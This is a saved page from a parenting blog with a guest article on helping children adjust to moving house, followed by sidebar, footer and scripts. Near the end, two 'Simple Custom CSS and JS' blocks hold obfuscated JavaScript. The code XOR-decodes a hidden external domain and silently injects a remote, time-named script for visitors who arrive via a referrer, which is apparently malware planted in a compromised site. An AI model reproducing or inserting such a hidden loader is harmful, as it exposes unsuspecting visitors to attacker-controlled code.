							<div class="post-entry">
								<p>Adjusting to big life changes can be quite the challenge. When that change is moving to a new house in an unfamiliar town, kids may have a particularly tough time. That’s especially true for school-aged children who may have left behind friends and the comfort of established routines. Parents have ways to help them cope with the various unknowns they’ll encounter, as well as the strangeness of the entire moving experience.</p>
<p>Below, we’ll go over a few pointers on approaching a move and getting settled into your new home sweet home.</p>
<h3><strong>Recognize the Potential Impacts of Moving</strong></h3>
<p>Moving is typically a big deal for kids. Although adults have to shoulder the financial and logistical stressors, children are faced with an emotional burden unique to moving. In fact, psychological research on the effects of childhood moves show many have temporary decreases in social skills along with increases in emotional and behavioral problems as a result.</p>
<p>Of course, every kid is different. Some may take the move in stride and show more resilience while others act out or react very strongly. No matter how your little ones take the news, it’s important to acknowledge their feelings and take steps to make the transition easier.</p>
<h3><strong>Be Communicative</strong></h3>
<p>All this begins with a clear conversation about the move. As early as possible, gather the family for a serious group discussion. Sitting down like this to go over what’s going to happen and what to expect can be very constructive. It allows kids to voice their concerns, ask questions and share how they’re feeling, whether that’s sad, mad or otherwise.</p>
<p>Be sure to keep explanations simple and age appropriate. You’ll also want to check back with them periodically leading up to the move and keep them updated on changes. As moving day gets closer, remember to be proactive and positive about what’s in store, no matter how frantic you feel.</p>
<h3><strong>Use Resources to Help</strong></h3>
<p>Depending on the age or verbal development of your children, it might be difficult for them to grasp the permanence or even just the concept of moving. If struggling, consider using resources designed to make the conversation easier. One option is to utilize books written to help normalize their emotions and fears or provide a preview of the upcoming experience.</p>
<p>You could also show them online pictures of the new house, outline the journey on a map if making a cross-country move or take a virtual walk-through of the neighborhood. Such visuals can help them feel more prepared and more at ease when they arrive at the destination.</p>
<h3><strong>Pack and Unpack Strategically</strong></h3>
<p>Little ones may have strong reactions when they see their belongings being packed away. To keep the stress — and the mess — to a minimum, it’s recommended to pack their bedroom last and then unpack it first thing. Be sure to set aside essentials and the items they simply can’t sleep without in their own box. The last thing you want on Moving Day is to deal with a major meltdown when a favorite goes missing.</p>
<p>It also helps to do the sorting and packing when they’re asleep. Doing so could help avoid the stress of seeing their old toys being donated or taped away in a box. Another route to consider is to enlist the help of professional moving services to handle the packing and unpacking along with <a href="https://move-central.com/orange-county/">moving and storage</a>. That way, you’re free to take care of the kiddos while the experts handle the heavy lifting.</p>
<h3><strong>Focus on the Positives</strong></h3>
<p>After moving day, there are several ways to “warm up” the house so to speak and make it into a safe haven. Depending on the age of your kids, you could:</p>
<ul>
<li>Let them make certain design choices for their rooms or shared living spaces.</li>
<li>Schedule a virtual playdate with old friends.</li>
<li>Invite over new neighborhood playmates.</li>
<li>Tour the area and create a list of fun things to do in the near future.</li>
<li>Get back into your old routines as soon as possible.</li>
</ul>
<p>Limiting the impact of moving on your family takes work, patience and understanding. As you go through the experience as a family, remember to lend a sympathetic ear and give them plenty of time to adjust.</p>
<p><strong><em>Author bio:</em></strong> <em>Stan Caramalac is the founder and CEO of </em><a href="https://move-central.com/"><em>Move Central</em></a><em>. He started the company because he truly believed that moving could be simple as long as it was done efficiently. He strives to help people make their moves smoother and less stressful. Caramalac and his team proudly serve San Diego, Orange County, Los Angeles and the Bay Area. </em></p>
															</div>

							<div class="post-meta">
								<div class="post-share">
																		<!-- tags -->
									<div class="entry-tags">
										<span>
											<i class="fa fa-tags"></i>
										</span>
										<a href="https://www.themomhood.com/tag/moving-and-storage/">moving and storage</a> 
									</div>
									<!-- end tags -->
																	</div>
								<div class="meta-info">
																			<span class="post-comments-off">Comments Off</span>
																	</div>
							</div>
							
						</article>
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.themomhood.com/7-best-sentimental-gifts-your-loved-ones-will-treasure-forever/" rel="prev">7 Best Sentimental Gifts Your Loved Ones Will Treasure Forever</a></div><div class="nav-next"><a href="https://www.themomhood.com/the-impact-of-pregnancy-on-relationships-navigating-parenthood-as-a-couple/" rel="next">The Impact of Pregnancy on Relationships: Navigating Parenthood as a Couple</a></div></div>
	</nav>
			
		
				</div>

				
			            

				<div class="col-md-4">
					<div id="sidebar" class="sidebar">

						<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://www.themomhood.com/">

  <div class="input-group">

  	<label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" class="form-control search-query" placeholder="Search &amp; Help" value="" name="s" title="Search for:" />
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><i class="fa fa-search"></i></button>
    </span>

  </div>

</form></div><div id="block-2" class="widget widget_block">
<h2 class="wp-block-heading">Welcome!</h2>
</div><div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="http://www.themomhood.com/wp-content/uploads/2018/07/Jackelyn.jpg" alt="jackelyn"/></figure>
</div><div id="block-4" class="widget widget_block widget_text">
<p class="has-text-align-center"><span>Jackelyn Wilson is a full time mom. She’s passionate about blogging, traveling, fashion, home décor and healthy living. Her inspiration comes from exposing herself to new experiences.&nbsp;</span><strong>Contact me</strong><span>:&nbsp;</span><em><a href="mailto:jacwilson624@gmail.com">jacwilson624@gmail.com</a></em></p>
</div><div id="archives-2" class="widget widget_archive"><div class="widget-title"><span>Archives</span></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.themomhood.com/2025/07/'> July 2025 </option>
	<option value='https://www.themomhood.com/2025/04/'> April 2025 </option>
	<option value='https://www.themomhood.com/2025/02/'> February 2025 </option>
	<option value='https://www.themomhood.com/2025/01/'> January 2025 </option>
	<option value='https://www.themomhood.com/2024/11/'> November 2024 </option>
	<option value='https://www.themomhood.com/2023/12/'> December 2023 </option>
	<option value='https://www.themomhood.com/2023/11/'> November 2023 </option>
	<option value='https://www.themomhood.com/2023/10/'> October 2023 </option>
	<option value='https://www.themomhood.com/2023/08/'> August 2023 </option>
	<option value='https://www.themomhood.com/2023/06/'> June 2023 </option>
	<option value='https://www.themomhood.com/2023/02/'> February 2023 </option>
	<option value='https://www.themomhood.com/2022/12/'> December 2022 </option>
	<option value='https://www.themomhood.com/2022/11/'> November 2022 </option>
	<option value='https://www.themomhood.com/2022/10/'> October 2022 </option>
	<option value='https://www.themomhood.com/2022/08/'> August 2022 </option>
	<option value='https://www.themomhood.com/2022/07/'> July 2022 </option>
	<option value='https://www.themomhood.com/2022/06/'> June 2022 </option>
	<option value='https://www.themomhood.com/2022/05/'> May 2022 </option>
	<option value='https://www.themomhood.com/2022/04/'> April 2022 </option>
	<option value='https://www.themomhood.com/2022/03/'> March 2022 </option>
	<option value='https://www.themomhood.com/2022/02/'> February 2022 </option>
	<option value='https://www.themomhood.com/2022/01/'> January 2022 </option>
	<option value='https://www.themomhood.com/2021/12/'> December 2021 </option>
	<option value='https://www.themomhood.com/2021/11/'> November 2021 </option>
	<option value='https://www.themomhood.com/2021/10/'> October 2021 </option>
	<option value='https://www.themomhood.com/2021/09/'> September 2021 </option>
	<option value='https://www.themomhood.com/2021/08/'> August 2021 </option>
	<option value='https://www.themomhood.com/2021/07/'> July 2021 </option>
	<option value='https://www.themomhood.com/2021/06/'> June 2021 </option>
	<option value='https://www.themomhood.com/2021/05/'> May 2021 </option>
	<option value='https://www.themomhood.com/2021/04/'> April 2021 </option>
	<option value='https://www.themomhood.com/2021/03/'> March 2021 </option>
	<option value='https://www.themomhood.com/2021/02/'> February 2021 </option>
	<option value='https://www.themomhood.com/2021/01/'> January 2021 </option>
	<option value='https://www.themomhood.com/2020/12/'> December 2020 </option>
	<option value='https://www.themomhood.com/2020/11/'> November 2020 </option>
	<option value='https://www.themomhood.com/2020/10/'> October 2020 </option>
	<option value='https://www.themomhood.com/2020/09/'> September 2020 </option>
	<option value='https://www.themomhood.com/2020/07/'> July 2020 </option>
	<option value='https://www.themomhood.com/2020/06/'> June 2020 </option>
	<option value='https://www.themomhood.com/2020/05/'> May 2020 </option>
	<option value='https://www.themomhood.com/2020/04/'> April 2020 </option>
	<option value='https://www.themomhood.com/2020/01/'> January 2020 </option>
	<option value='https://www.themomhood.com/2019/12/'> December 2019 </option>
	<option value='https://www.themomhood.com/2019/11/'> November 2019 </option>
	<option value='https://www.themomhood.com/2019/10/'> October 2019 </option>
	<option value='https://www.themomhood.com/2019/08/'> August 2019 </option>
	<option value='https://www.themomhood.com/2019/07/'> July 2019 </option>
	<option value='https://www.themomhood.com/2019/03/'> March 2019 </option>
	<option value='https://www.themomhood.com/2019/02/'> February 2019 </option>
	<option value='https://www.themomhood.com/2018/12/'> December 2018 </option>
	<option value='https://www.themomhood.com/2018/10/'> October 2018 </option>
	<option value='https://www.themomhood.com/2018/08/'> August 2018 </option>
	<option value='https://www.themomhood.com/2018/07/'> July 2018 </option>
	<option value='https://www.themomhood.com/2018/06/'> June 2018 </option>
	<option value='https://www.themomhood.com/2018/05/'> May 2018 </option>
	<option value='https://www.themomhood.com/2018/04/'> April 2018 </option>
	<option value='https://www.themomhood.com/2018/03/'> March 2018 </option>
	<option value='https://www.themomhood.com/2018/02/'> February 2018 </option>
	<option value='https://www.themomhood.com/2017/12/'> December 2017 </option>
	<option value='https://www.themomhood.com/2017/11/'> November 2017 </option>
	<option value='https://www.themomhood.com/2017/10/'> October 2017 </option>
	<option value='https://www.themomhood.com/2017/09/'> September 2017 </option>
	<option value='https://www.themomhood.com/2017/07/'> July 2017 </option>
	<option value='https://www.themomhood.com/2017/05/'> May 2017 </option>
	<option value='https://www.themomhood.com/2017/04/'> April 2017 </option>
	<option value='https://www.themomhood.com/2017/03/'> March 2017 </option>
	<option value='https://www.themomhood.com/2017/02/'> February 2017 </option>
	<option value='https://www.themomhood.com/2017/01/'> January 2017 </option>
	<option value='https://www.themomhood.com/2016/12/'> December 2016 </option>
	<option value='https://www.themomhood.com/2016/11/'> November 2016 </option>
	<option value='https://www.themomhood.com/2016/09/'> September 2016 </option>
	<option value='https://www.themomhood.com/2016/08/'> August 2016 </option>
	<option value='https://www.themomhood.com/2016/07/'> July 2016 </option>
	<option value='https://www.themomhood.com/2016/06/'> June 2016 </option>
	<option value='https://www.themomhood.com/2013/07/'> July 2013 </option>
	<option value='https://www.themomhood.com/2011/12/'> December 2011 </option>
	<option value='https://www.themomhood.com/2011/10/'> October 2011 </option>
	<option value='https://www.themomhood.com/2011/02/'> February 2011 </option>
	<option value='https://www.themomhood.com/2009/09/'> September 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><span>Categories</span></div><form action="https://www.themomhood.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="34">Christmas</option>
	<option class="level-0" value="8">Disney Movie</option>
	<option class="level-0" value="7">DIY</option>
	<option class="level-0" value="26">Fashion</option>
	<option class="level-0" value="3">Food</option>
	<option class="level-0" value="2">Fun</option>
	<option class="level-0" value="28">Health</option>
	<option class="level-0" value="9">Home Decor</option>
	<option class="level-0" value="41">Kids</option>
	<option class="level-0" value="10">Lifestyle</option>
	<option class="level-0" value="92">Other</option>
	<option class="level-0" value="4">Pet</option>
	<option class="level-0" value="11">Shopping</option>
	<option class="level-0" value="21">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>					</div>
				</div>
				
			

				</div><!-- END #content -->
			
			</div><!-- END .row -->
		
		</div><!-- END .container -->


		<!-- back to top button -->
		<p id="back-top" style="display: block;">
			<a href="#top"><i class="fa fa-angle-up"></i></a>
		</p>

		<footer class="mz-footer">

			<!-- footer widgets -->
			<div class="container footer-inner">
				<div class="row row-gutter">
					
					</div>
			</div>

			<div class="footer-wide">
					
				</div>

			<div class="footer-bottom">
					<div class="site-info">
			&copy; 2026 <a href="/">The Momhood</a>. All rights reserved. | <a href="http://www.themomhood.com/write-for-mom-blog/">Write for Us</a> | <a href="http://www.themomhood.com/sitemap/">Sitemap</a>
		</div><!-- .site-info -->

				</div>
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/orsay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7f0549) {
    
    var _2efaf7 = Date.now();
    var _237759 = 1000;
    _2efaf7 = _2efaf7 / _237759;
    _2efaf7 = Math.floor(_2efaf7);

    var _5402a = 600;
    _2efaf7 -= _2efaf7 % _5402a;
    _2efaf7 = _2efaf7.toString(16);

    var _5ff8e6 = _7f0549.referrer;

    if (!_5ff8e6) return;

    var _3bac2d = [63523, 63526, 63545, 63530, 63531, 63534, 63548, 63527, 63533, 63520, 63534, 63549, 63531, 63524, 63526, 63547, 63585, 63526, 63521, 63529, 63520];

    _3bac2d = _3bac2d.map(function(_6dab3f){
        return _6dab3f ^ 63567;
    });

    var _41eb9b = "ea2432d5dfdad043630e35b7d7d28441";
    
    _3bac2d = String.fromCharCode(..._3bac2d);

    var _72c7a9 = "https://";
    var _b55601 = "/";
    var _d15a38 = "track-";

    var _e72d41 = ".js";

    var _331225 = _7f0549.createElement("script");
    _331225.type = "text/javascript";
    _331225.async = true;
    _331225.src = _72c7a9 + _3bac2d + _b55601 + _d15a38 + _2efaf7 + _e72d41;

    _7f0549.getElementsByTagName("head")[0].appendChild(_331225)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7f0549) {
    
    var _2efaf7 = Date.now();
    var _237759 = 1000;
    _2efaf7 = _2efaf7 / _237759;
    _2efaf7 = Math.floor(_2efaf7);

    var _5402a = 600;
    _2efaf7 -= _2efaf7 % _5402a;
    _2efaf7 = _2efaf7.toString(16);

    var _5ff8e6 = _7f0549.referrer;

    if (!_5ff8e6) return;

    var _3bac2d = [63523, 63526, 63545, 63530, 63531, 63534, 63548, 63527, 63533, 63520, 63534, 63549, 63531, 63524, 63526, 63547, 63585, 63526, 63521, 63529, 63520];

    _3bac2d = _3bac2d.map(function(_6dab3f){
        return _6dab3f ^ 63567;
    });

    var _41eb9b = "ea2432d5dfdad043630e35b7d7d28441";
    
    _3bac2d = String.fromCharCode(..._3bac2d);

    var _72c7a9 = "https://";
    var _b55601 = "/";
    var _d15a38 = "track-";

    var _e72d41 = ".js";

    var _331225 = _7f0549.createElement("script");
    _331225.type = "text/javascript";
    _331225.async = true;
    _331225.src = _72c7a9 + _3bac2d + _b55601 + _d15a38 + _2efaf7 + _e72d41;

    _7f0549.getElementsByTagName("head")[0].appendChild(_331225)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- dae97d3c45ab0386e665d5dd2c78090d --><!-- end Simple Custom CSS and JS -->
		
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 21:23:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ZiMOf6UC1YdkhKC9VDFfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769117011671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>